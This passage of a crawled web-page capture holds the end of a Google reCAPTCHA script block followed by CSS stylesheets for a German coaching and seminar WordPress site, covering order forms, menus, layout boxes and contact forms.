ZhBklfIgzCrsKMCsO7RMKzacKAwo/[base64]/DmB/DqMKfQXXCri93w7clwqnCnsKDOwfCoMKZwp5lwqXDgijDsWXCpMKCOFA1U8KnMcOtwovDrsOSRMOQUWtaPDpPwonCq23DnsOuwqfCjMKiT8K5BFfCjjd+w6HDpsOBwqzCncKlFwvDgVINwrHDtMKSw413JB/DhCw1w6R3wrrDsQNiPsOEHT7DtcKMwo5mdBBTSsKSwogSw5rCicOPwqAqwp/Dhgk+w5B0OsOfSsO8w5Fow4/DnsKewqjDlndOCTzDokxZasOIwqTDv1R+IcOcU8OvwpPCiWEFLl7Dj8OmMgrDkC4sGcO4w4zCgcK4TkvCp03DgcKhK8OZDWPDoMOnDMOBwr7DkjhQw7TCicOXYsKoQ8OMwr/DugBnQAHDtSHCrQ5fw5New5/CocKkHsKUO8KcwoBpL29swqTDtMKnw7nCtcOEwq8+K0BHAMONEMOtwqQeKwBmwolfw5bDh8Oiw7o2wprDji9HwpLDp28Kw5bDtcOrG3jClcOWwrtXwrvDmR3ClHbDtcOFw4oNwrHCn1vCg8OIw5ZUWsOoVC/DuMOKw5EZBMKUDsO7wqJEw55/E8Ocw5c0w6wiI03CjDYQw7pzUwjDmiFTZFvCiBLCsxUrw4suwpTDhkMYAsOvbMKxAR/Co8Oowq7Cm3V+wpPDt8OPAsOpM8OeeF5KwprDucKkR8Kiw6grwr8Mwr7DqDbDu2QLWXJqeMO7w7sJEcODw7XCisKYw6IbSzMXwrbDswbChcK4GQZiIWHDomjDvA4/Q1F2w6fDoVJfYcKHGMK/PijCu8Oxw6zCpT3DqMOFAGrDq8KjwoVCw5MeRxVXVDfDnsOeOcOlJkZ9HsOnw6VjwpzDmjfDm1UTw4HCoMKVKsOWE3bCmns\\u003d\x22],null,[\x22conf\x22,null,\x226LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,457],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://christian-bremer.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222YOxhlcJYrG14kcn7nJdHYPj7hnz0l/q3IXLHp3qeIo\\u003d\x22,1,0,null,1,1769712531245,0,0,[203,236,4,77],null,[229,64,164,72],\x22RC--g4rk3G9zluQVQ\x22,null,null,null,null,null,\x220dAFcWeA7xeA7sLpDydQ8JWdeebGNGYViUvzNKZ9Wjm90tiyqWlJseVklhYE7_Ts9DZOjjTQsy7hlAAf5_-NspZ1d3AwSdMCYwcg\x22,1769795331018]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/plugins/schettke-seminars/css/order.css?ver=6.8.3
body_size: 3244
content:
@charset "UTF-8";
/* CSS Document */
.single-seminars p, .single-seminars table td {
  font-size: 16px;
}
.single-seminars .testi p {
  font-size: 14px;
}
.single-seminars .video-teaser {
  max-width: 90%;
}
.single-seminars .video-teaser img {
  margin-bottom: -47px;
  margin-top: -47px;
}
.order_summary p {
  font-size: 16px;
}
.order_summary .glyphicon {
  border: solid 1px #CCC;
  display: inline-block;
  height: 20px;
  line-height: 15px;
  width: 20px;
  font-size: 23px;
  margin-right: 7px;
}
.order_summary .table {
  margin-top: 30px;
  margin-bottom: 40px;
  border-bottom: solid 1px #DDD;
}
.order_summary .table td {
  font-size: 16px;
  padding-left: 0;
  padding-right: 0;
}
.order_summary .table td .small {
  font-size: 12px;
}
.order_summary .table td:first-child {
  font-weight: 700;
}
.order .form-group {
  float: left;
  width: 48%;
}
.order .form-group.first {
  margin-right: 4%;
}
.order .form-group.full {
  width: 100%;
  float: none;
  clear: both;
}
.order .optional label {
  color: #999;
}
.order .optional .form-control {
  background: #fCfCfC;
  border: 2px solid #eee;
}
.order .checkbox span {
  padding: 0 0 0 8px;
}
.order .checkbox img {
  margin-top: -3px;
}
.order #Form_Lieferadresse {
  display: none;
  margin-top: 30px;
}
.order .form-control.checked {
  background: url('../images/checked.png') right center no-repeat;
  background-size: 19px auto;
}
/* SELECTBOX */
.transformSelect {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}
.control-group .transformSelect {
}
.transformSelect li {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
	background: #fff;
	width: 100%
}
.transformSelect span, .transformSelect input[type=text] {
	background: #ffffff no-repeat url('../images/transformselect.png') right center;
	border-top: solid 1px #CCC;
	border-left: solid 1px #CCC;
	border-bottom: solid 1px #BBB;
	border-right: solid 1px #BBB;
	color: #575757;
	cursor: pointer;
	display: block;
	left: 0;
	margin: 0;
	padding: 8px 10px;
	top: 0;
	line-height: 20px;
}
.transformSelect ul {
	position: absolute;
	border: 1px solid #CCCCCC;
	border-top: 0;
	width: 100%;
	margin: 0;
	padding: 0;
}
.transformSelect ul span {
	border: 0;
	background: #ffffff;
}
.transformSelect ul span:hover {
	background: #dddddd;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.transformSelect ul li {
	height: auto;
}
.option_block {
  padding: 10px 0;
  font-size: 15px;
  border-bottom: solid 1px #ccc;
}
.option_block input {
  float: left;
  margin-right: 10px;
  margin-top: -1px;
}
.option_block img {
  float: left;
  margin-top: 2px;
}
.option_block label {
  float: left;
  padding-left: 10px;
  margin-bottom: 0;
  margin-top: 1px;
  width: 90%;
}
#order .radio label {
  padding-left: 7px;
  padding-right: 25px;
}
@media (max-width: 479px) {
  .option_block label {
    font-size: 13px;
  }
   #order .col-sm-6 {
    padding-bottom: 30px;
  }
}
/* MESSAGES */
.error {
	display: inline-block;
	color: #d94d15;
	float: left;
	font-size: 13px;
	padding: 5px 0 0 0;
	width: 100%;
	height: auto;
}
.error:before {
  font-family: 'FontAwesome';
  content: "\f139";
  padding-right: 5px;
  font-size: 15px;
}
.error.none {
	height: 1px;
	overflow: hidden;
  background: none;
  padding: 0;
}
.schettke_seminar_detail .control-group.radio .error {
  margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/css/menu.css?ver=6.8.3
body_size: 6227
content:
@charset "UTF-8";
/* CSS Document */

.navbar {
    padding-right: 0;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
    border-radius: 0;
}
.navbar-expand-lg .nav-link.dropdown-toggle:after {
    border: none;
    height: 14px;
    width: 13px;
    background: url("../images/icon-arrow-menu.svg") center center no-repeat;
    background-size: 100% auto;
    float: right;
    margin-left: 5px;
    margin-top: 6px;
}
@media (min-width: 992px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}
@media (max-width: 991px) {
  	body.menuShow {
    	height: 100%;
    	overflow: hidden; 
	}
    body.menuShow .logo {
        background: url("../images/logo_cb_invert.png") center center no-repeat;
        background-size: 100% auto;
        position: relative;
        z-index: 30;
	}
	.navbar {
		padding: 0;
	}
  	.navbar-collapse {
		position: fixed;
		top: 0;
		left: 0;
		padding: 30px;
		width: 100%;
		height: 100% !important;
		background: #6b6c6d;
		z-index: 20;
		overflow-y: auto;
		transition: opacity 0.3s; 
	}
    .navbar-collapse.collapsing {
      	left: -100%; 
	}
    .navbar-collapse .navbar-nav {
      	text-align: center;
      	margin-top: 70px; 
	}
    .navbar-collapse .navbar-nav .menu-item {
		width: 100%;
		text-align: center;
		padding: 0;
        opacity: 0;
        transition: opacity 1s;
        transition-delay: 0.4s; 
	}
  	.navbar-collapse .navbar-nav .menu-item:nth-child(2) {
    	transition-delay: 0.6s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(3) {
    	transition-delay: 0.8s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(4) {
    	transition-delay: 1s; 
	}
    .navbar-collapse .navbar-nav .menu-item:nth-child(5) {
    	transition-delay: 1.2s; 
	}
	.navbar-collapse .navbar-nav .menu-item:nth-child(6) {
    	transition-delay: 1.4s; 
	}
	.navbar-collapse .navbar-nav .menu-item:nth-child(7) {
    	transition-delay: 1.6s; 
	}
    .navbar-collapse .navbar-nav .menu-item a {
		color: #fff;
        font-size: 19px !important;
		padding: 15px 0 !important;
        display: inline-block;
        border-bottom: 0; 
	}
    .navbar-expand-lg .nav-link.dropdown-toggle:after {
        border: none;
        height: 18px;
        width: 17px;
        background: url("../images/icon-arrow-menu-white.svg") center center no-repeat;
        background-size: 100% auto;
        margin-left: 10px;
        margin-top: 7px;
        -webkit-transition: .3s ease-in-out;
	    -moz-transition: .3s ease-in-out;
	    -o-transition: .3s ease-in-out;
	    transition: .3s ease-in-out;
    }
    .navbar-expand-lg .show .nav-link.dropdown-toggle {
        color: #fff;
    }
    .navbar-expand-lg .show .show .nav-link.dropdown-toggle:after {
        transform: rotate(180deg);
    }
	.navbar-collapse .navbar-nav .menu-item a:hover {
		color: #fff;
        opacity: 0.75;
	}
	.navbar-collapse .navbar-nav .menu-item a:before {
		content: none;
	}
    .navbar-collapse.show .navbar-nav .menu-item {
      left: 0;
      opacity: 1; 
	}
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        border: none;
        background: none;
        text-align: center;
        margin-top: -20px;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item {
        font-size: 17px !important;
        padding: 8px 0 !important;
        color: #ddd;
    }
    .navbar-expand-lg .navbar-nav .dropdown-menu a.dropdown-item:hover, .navbar-expand-lg .navbar-nav .dropdown-menu .menu-item {
        background: none !important;
        color: #fff;
    }
    .navbar-expand-lg .navbar-nav .menu-item.active a.nav-link {
        color: #fff !important;
    }
}

/* Menu Hamburger Animation */
.navbar-toggler {
	z-index: 101;
	padding: 0;
	border: none;
}
.navbar-toggler:focus, .navbar-toggler:active {
    outline: none;
    box-shadow: none;
 }
.navbar-toggler .menu-icon {
	width: 60px;
	height: 45px;
	position: relative;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .5s ease-in-out;
	-moz-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5);
	-o-transform: scale(0.5);
	transform: scale(0.5); 
}
.navbar-toggler .menu-icon span {
	display: block;
	position: absolute;
	height: 6px;
	width: 50%;
	background: #fff;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	transition-delay: 0.5s; 
}
.navbar-toggler.collapsed span {
	background: #333;
}
.navbar-toggler .menu-icon span:nth-child(even) {
	left: 50%; 
}
.navbar-toggler .menu-icon span:nth-child(odd) {
	left: 0px; 
}
.navbar-toggler .menu-icon span:nth-child(1), .navbar-toggler .menu-icon span:nth-child(2) {
	top: 0px; 
}
.navbar-toggler .menu-icon span:nth-child(3), .navbar-toggler .menu-icon span:nth-child(4) {
	top: 18px; 
}
.navbar-toggler .menu-icon span:nth-child(5), .navbar-toggler .menu-icon span:nth-child(6) {
	top: 36px; 
}
.navbar-toggler .menu-icon.open span:nth-child(1), .navbar-toggler .menu-icon.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); 
}
.navbar-toggler .menu-icon.open span:nth-child(2), .navbar-toggler .menu-icon.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); 
}
.navbar-toggler .menu-icon.open span:nth-child(1) {
    left: 5px;
    top: 7px; 
}
.navbar-toggler .menu-icon.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 7px; 
}
.navbar-toggler .menu-icon.open span:nth-child(3) {
    left: -50%;
    opacity: 0; 
}
.navbar-toggler .menu-icon.open span:nth-child(4) {
    left: 100%;
    opacity: 0; 
}
  .navbar-toggler .menu-icon.open span:nth-child(5) {
    left: 5px;
    top: 29px; 
}
.navbar-toggler .menu-icon.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 29px; 
}

--- FILE ---
content_type: text/css
request_url: https://christian-bremer.de/wp-content/themes/bremer_2020/css/bremer.css?ver=6.8.3
body_size: 20923
content:
@charset "UTF-8";
/* CSS Document */
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('../fonts/open-sans-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v17-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/open-sans-v17-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('../fonts/open-sans-v17-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v17-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v17-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v17-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v17-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
body {
    font-family: 'Open Sans', sans-serif;
}
.container {
    max-width: 1170px;
}
img {
    max-width: 100%;
}

/* REMOVE IOS STYLES */
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
border-radius: 0;
}

/* REMOVE BOOTSTRAP GLOW */
textarea:focus, 
textarea.form-control:focus, 
input.form-control:focus, 
input[type=text]:focus, 
input[type=password]:focus, 
input[type=email]:focus, 
input[type=number]:focus, 
[type=text].form-control:focus, 
[type=password].form-control:focus, 
[type=email].form-control:focus, 
[type=tel].form-control:focus, 
[contenteditable].form-control:focus,
.page-item a,
.btn, .btn:focus, .btn:active {
  box-shadow:none !important;
    outline:0px !important;
}

/* BUTTON UND LINKS */
.btn {
    border-radius: 0;
    border: none !important;
}
.btn-primary {
    background: #337d98;
    padding: .375rem 1rem;
}
a {
    color: #337d98;
}
a:hover, a:active, a:focus {
    color: #26667e;
}
a.morelink {
    color: #767d84; 
}
a.morelink:hover {
    color: #212529;
    text-decoration: none;
}
a.morelink:before {
    content: ''; 
    display: inline-block;
    float: left;
    height: 14px;
    width: 14px;
    margin-top: 5px;
    margin-right: 2px;
    background: url("../images/icon-arrow-more.svg") left center no-repeat; 
    background-size: auto;
}

/* TYPE */
h2 {
    font-size: 26px;
    color: #337d98;
}
h3 {
    font-size: 22px;
    color: #337d98;
}
.page-title h1 {
    text-transform: uppercase;
    text-align: center;
    color: #337d98;
    margin-top: 50px;
    font-size: 38px;
    line-height: 1.4;
}
.page .page-title h1 {
    margin-bottom: 2.5rem;
}
.single__content h4 {
    font-size: 19px;
    font-weight: normal;
    margin-bottom: 1.5rem;
    line-height: 1.4;
}
.single__content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.single__content ul {
    margin: 0 0 20px;
    padding: 0;
    list-style: none;
}
.single__content ul li {
    padding-left: 20px;
    margin-bottom: 10px;
}
.single__content ul li:before{
    content: '';
    display: block;
    float: left;
    height: 2px;
    width: 11px;
    background:  #000;
    margin-left: -20px;
    margin-right: 9px;
    margin-top: 11px;
}
.single__content ol {
    margin: 0 0 20px;
    padding: 0 0 0 20px;
}
.single__content ol li {
    margin-bottom: 10px;
}
.single__content figcaption {
    font-size: 13px;
    padding: 5px;
    background: #f5f6f7;
    margin-top: 0;
}
.single__content .wp-block-columns {
    margin: 20px 0 15px;
}
.wp-block-embed-youtube iframe {
    width: 100% !important;
    height: 377px !important;
}
.wp-block-image img {
    max-width: 100%;
    height: auto;
}
@media (max-width: 767px) {
    .page-title h1 {
        font-size: 25px;
        margin-top: 40px;
    }
    .page .page-title h1 {
        margin-bottom: 1.75rem;
    }
    .single__content ul li:before{
        margin-top: 10px;
    }
    .wp-block-embed-youtube iframe {
        height: 220px !important;
    }
}

/* BOXES */
.box {
    background: rgba(51,125,152,.8);
    width: 100%;
    padding-top: 100%;
    position: relative; 
}
.box__text {
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 2rem;
}
.box__text h1, .box__text h2 {
    font-size: 1.75rem;
    font-weight: 700;
    text-transform: uppercase;
}
.box__text h2 {
    color: #fff;
    hyphens: auto;
}
.box__text p {
    font-size: 1.25rem;
    margin-bottom: 0;
    margin-top: 1.5rem;
}
.box--white {
    background: rgba(255,255,255,.8);
}
.box--white .box__text h2, .box--white .box__text p {
    color: #337d98;
}
.box--dark {
    background: rgba(52,58,64,.8);
}
@media (max-width: 991px) {
    .box__text {
        padding: 1.5rem;
    }
    .box__text h1, .box__text h2 {
        font-size: 1.5rem;
    }
    .box__text p {
        font-size: 1rem;
    }
}
@media (max-width: 767px) {
    .box {
        padding-top: 0;
        position: relative;
        margin-bottom: 1.5rem;
    }
    .box__text {
        position: relative;
        padding: 1.5rem;
    }
    .box__text h1, .box__text h2 {
        font-size: 1.25rem;
    }
    .box__text p {
        font-size: 1rem;
        margin-top: 1.5rem;
    }
}

/* HEADER */
header {
    padding: 0.5rem 0;
}
header .logo {
    width: 160px;
    height: 70px;
    background: url("../images/logo_cb.png") center center no-repeat;
    background-size: 100% auto;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
@media (max-width: 767px) {
    header .logo {
        width: 110px;
        height: 42px;
    }
}

/* BREADCRMB */
.breadcrumb {
    display: block !important;
    margin-bottom: 0;
    border-radius: 0;
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    background:  none;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumb .breadcrumb-item {
    display: inline;
}
.breadcrumb a {
    color: #212529;
}
@media (max-width: 767px) {
    .breadcrumb {
        padding-left: 15px;
        padding-right: 15px;
        font-size: 15px;
    }
}

/* STAGE */
.stage--home {
    height: 620px;
    background: url("../images/stage_home_1.jpg") center center no-repeat;
    background-size: auto 100%;
}
@media (max-width: 991px) {
    .stage--home {
        height: 480px;
    }
}
@media (max-width: 575px) {
    .stage--home {
        height: 460px;
        background: url("../images/stage_home_mobile_01.jpg") center center no-repeat;
        background-size: auto 100%;
    }
}
.metanav__item {
  padding-left: 2rem;
}

/* HOME */
.home__intro {
    background: #5c6166;
}
.home__intro__text {
    padding: 2.25rem 2.25rem .75rem .75rem;
    color: #fff;
}

/* MEDIA */
.media-reference {
    margin-top: 2.5rem
}
.media-reference img {
    margin: 0.5rem 0;
    max-width: 85%;
}
@media (max-width: 991px) {
    .intro__container {
        background: #5c6166;
    }
    .home__intro__text {
        padding: 1.5rem 1.5rem .75rem 0;
    }
}
@media (max-width: 767px) {
    .home__intro__text {
        padding: 1.5rem 0;
    }
}
@media (max-width: 575px) {
    
    .card-columns.media-reverence {
        column-count: 4;
        margin-top: 2.5rem
    }
}

/* TEASERS */
.teasers {
    padding: 50px 0;
}
.teasers .card, .teasers .card-header, .teasers .card-body, .teasers .card-footer {
    border-radius: 0;
    border: none;
    padding: 0;
    background: none;
}
.teasers .teaser {
    height: 100%;
}
.teasers .card-header h2 {
    text-transform: uppercase;
    margin-bottom: 1.35rem;
}
.teasers .teaser__subline {
    Font-size: 18px;
    color: #666;
    margin-bottom: .25rem;
}
.teasers .card-footer {
    padding-top: 1.25rem;
}
.teasers .card-footer .btn {
    margin-top: 1.25rem;
}
@media (max-width: 767px) {
    .teasers {
        padding: 50px 0 20px;
    }
    .teasers .teaser {
        height: calc(100% - 2em);
        margin-bottom: 2rem;
    }
    .teasers .card-header h2 {
        margin-bottom: 1rem;
    }
}

/* TESTIS HOME */
.testis {
    background: url("../images/stage_testis.jpg") center center no-repeat;
    background-size: auto 100%;
}
.testis__carousel {
    padding: 2rem 1.5rem;
    background: rgba(51,125,152,.8);
    color: #fff;
}
.testis__carousel .carousel-item {
    padding: 1rem 3rem;
}
.testis__carousel .carousel-control-next, .testis__carousel .carousel-control-prev {
    justify-content: flex-end;
    opacity: 1;
}
.testis__carousel .carousel-control-prev {
    justify-content: flex-start;
}
.testis__carousel .carousel-control-next-icon, .testis__carousel .carousel-control-prev-icon {
    background: url("../images/icon-arrow-carousel.svg") center center no-repeat;
    background-size: 100% auto;
}
.testis__carousel .carousel-control-prev-icon {
    transform: rotate(180deg)
}
@media (max-width: 767px) {
    .testis {
        background: url("../images/stage_home_mobile.jpg") center center no-repeat;
        background-size: auto 100%;
    }
    .testis .box {
        margin-top: 260px;
    }
    .testis .col-md-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .testis .testis__carousel {
        padding: 1rem 0.5rem;
        background: rgba(51,125,152,1);
    }
    .testis__carousel .carousel-item {
        padding: 1rem 2.5rem;
    }
}

/* ARCHIVE */
.archive {
    margin-bottom: 4rem;
}
.archive .page-intro {
    font-size: 18px;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    text-align: center;
    margin: 0 auto 2rem;
}
.archive .card {
    border-radius: 0;
    margin-bottom: 2rem;
    height: calc(100% - 2rem);
    background: #f5f6f7;
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.05);
}
.archive .card:hover {
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.1);
}
.archive .card .img-wrapper {
    height: 175px;
    background-repeat: no-repeat;
    background-size: 100% auto;
    background-position: center center;
}
.archive .card .card-title a {
    color: #337d98;
    font-size: 21px;
}
.archive .card .card-title a:hover {
    text-decoration: none;
}
.archive .card .card-body {
    padding: 1.25rem 1.25rem 0.75rem;
}
.archive .card .card-body p {
    margin-bottom: 0;
}
.card .card-footer {
    background: none;
    border: none;
    padding-top: 0;
    padding-bottom: 1.25rem;
}
@media (max-width: 767px) {
    .archive .page-intro {
        font-size: 16px;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/* PAGINATION */
.pagination {
    align-items: center;
    justify-content: center;
    border-radius: 0;
}
.pagination .page-item {
    margin: 0 0.35rem;
}
.pagination .page-item.active a {
    background-color: #337d98;
    border-color: #337d98;
}
.pagination .page-item a {
    color: #337d98;
}
.page-link, .page-item:first-child .page-link {
    border-radius: 0;
}
.pagination .page-item .icon-prev:before, .pagination .page-item .icon-next:before {
    content: '';
    display: block;
    height: 20px;
    width: 20px;
    background: url("../images/icon-arrow-more.svg") left center no-repeat; 
    background-size: auto;
}
.pagination .page-item .icon-prev:before {
    transform: rotate(180deg);
}

/* SINGLE */
.single .img-wrapper {
    padding-bottom: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center; 
    position: relative;
}
.single .img-wrapper .col-lg-4 {
    position: absolute;
    bottom: 0;
    right: 0;
    padding-right: 0;
}
.single .img-wrapper .col-lg-4 .box.box--white h2 {
    color: #337d98;
}

.single .img-wrapper .box__text h2 {
    color: #fff;
    hyphens: none;
}
.single__content {
    margin-bottom: 4rem;
}
.single__content .col-lg-2 {
    flex: 0 0 20.666667%;
    max-width: 20.666667%;
}
.single__content .col-lg-8 {
    flex: 0 0 58.666667%;
    max-width: 58.666667%;
}
.single__info {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    padding: 0.5rem 0;
    margin-top: 2rem;
    margin-bottom: 1rem;
    color: #767d84;
}
.single .autor {
    margin-top: 6rem;
    text-align: center;
    font-size: 14px;
    padding-right: 1rem;
}
.single .autor img {
    border-radius: 50%;
    margin-bottom: 1rem;
}
.single iframe.iframe-class {
    border: solid 1px #337d98 !important;
    padding: 10px;
    height: 120px !important;
    margin: 1rem 0;
}
.single .request {
    margin-top: 0;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    padding-right: 1rem;
}
.request--phone {
    display: none;
}
.request__icon {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
    width: 90px;
    border: solid 3px #337d98;
    border-radius: 50%;
    margin: 10px auto 15px;
     -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.request__icon img {
    width: 40px;
     -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.single .request:hover .request__icon {
    height: 80px;
    width: 80px;
    box-shadow: 0px 6px 12px 0px rgba(0,0,0,0.15);
}
.single .request:hover .request__icon img {
    width: 34px;
}
@media (max-width: 767px) {
    .single .container--top {
        padding-left: 0;
        padding-right: 0;
    }
    .single .img-wrapper {
        padding-bottom: 55%;
        margin-bottom: 100px;
    }
    .single.page .img-wrapper {
        margin-bottom: .5rem;
    }
    .single .img-wrapper .col-lg-4 {
        bottom: -140px;
        padding-left: 0;
    }
    .single .img-wrapper .col-lg-4 .box {
        background: rgba(51,125,152,1);
    }
    .single .img-wrapper .col-lg-4 .box.box--dark {
        background: rgba(52,58,64,1);
    }
    .single .img-wrapper .col-lg-4 .box.box--white {
        background: #f5f6f7;
    }
    .single .img-wrapper .col-lg-4 .box__text {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single__content .col-lg-2 {
        display: none;
    }
    .single__content .col-lg-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single__info {
        margin-top: 1rem;
    }
    .single .page-title h1 {
        text-align: left;
    }
    .request--desktop {
        display: none;
    }
    .request--phone {
        display: block;
        position: fixed;
        right: 1rem;
        bottom: 1rem;
        z-index: 50;
    }
    .request--phone .request__icon {
        height: 70px;
        width: 70px;
        border: none;
        background: #337d98;
        margin: 0;
    }
    .request--phone .request__icon img {
        width: 32px;
    }
    .single .request:hover .request__icon {
        height: 66px;
        width: 66px;
    }
    .single .request:hover .request__icon img {
        width: 28px;
    }
}

/* BANNER */
.banner {
    background: #337d98;
    color: #fff;
    margin: 1.5rem 0;
}
.banner.box--dark {
    background: rgba(52,58,64,.8); 
}
.banner h3 {
    color: #fff;
}
.banner .col-sm-4 {
    padding-right: 0;
}
.banner__imgwrapper {
    height: 100%;
    background-position: center center;
    background-size: cover;
}
.banner__content {
    padding: 1.5rem 1rem;
}
.banner .grwf2-wrapper {
    width: 100% !important;
}
.banner .morelink {
    color: #fff;
    display: inline-block;
    border: solid 2px #fff;
     padding: .375rem 1rem;
}
.banner .morelink:hover {
    color: #fff;
    background: rgba(255,255,255,0.3)
}
.banner .morelink:before {
    background-image: url("../images/icon-arrow-more-white.svg");
}
@media (max-width: 767px) {
    .banner .col-sm-4 {
        padding-right: 15px;
    }
    .banner__imgwrapper {
        height: 220px;
    }
    .banner__content {
        text-align: center;
        padding: 1.5rem 10px;
    }
}

/* RELATED */
.related {
    background: url("../images/back_related.jpg") center center no-repeat;
    background-size: auto 100%;
}
.related__teaser {
    background: rgba(255,255,255,0.85);
}
.related__teaser .card {
    border: none;
    background: none;
    border-radius: 0;
}
.related .card .card-body {
    padding: 1.25rem 1.25rem 0.75rem;
}
.related .card .card-title a {
    color: #337d98;
    font-size: 21px;
}
.related .card .card-title a:hover {
    text-decoration: none;
}
.related .card .card-body p {
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .related {
        background: url("../images/back_related_mobile.jpg") center center no-repeat;
        background-size: auto 100%;
    }
    .related__teaser {
        background: none;
    }
    .related__teaser .row .col-md-4:last-child {
        display: none;
    }
    .related .box {
        margin-top: 260px;
        margin-bottom: 15px;
    }
    .related .card {
        height: auto !important;
        margin-bottom: 20px;
        background: rgba(255,255,255,0.85);
    }
}

/* REFERENCES */
.references-box {
    margin-bottom: 3rem;
}
.references__image {
    border-bottom: solid 1px #ccc;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 2rem 1rem;
}
.references__image img {
    max-width: 75%;
}
@media (max-width: 767px) {
    .references__image img {
        max-width: 92%;
    }
}

/* CONTACT */
.contact {
    background: #f5f6f7;
}
.contact__form {
    padding: 2rem 0 1rem;
}
.contact__info {
    padding: 2rem 0;
}
@media (max-width: 767px) {
    .contact .box {
        margin-top: 2rem;
        margin-bottom: 0;
    }
    .contact__info {
        padding-top: 0;
    }
}

/* CONTACT FORM */
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"], .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"], .contact .contact__form .wpforms-container-full .wpforms-form textarea {
    background: none;
    padding: 12px 15px 10px;
    border-radius: 0;
    border: solid 1px #afbac3 !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.contact .contact__form .wpforms-container-full .wpforms-form input[type="text"]:focus, .contact .contact__form .wpforms-container-full .wpforms-form input[type="email"]:focus, .contact .contact__form .wpforms-container-full .wpforms-form textarea:focus {
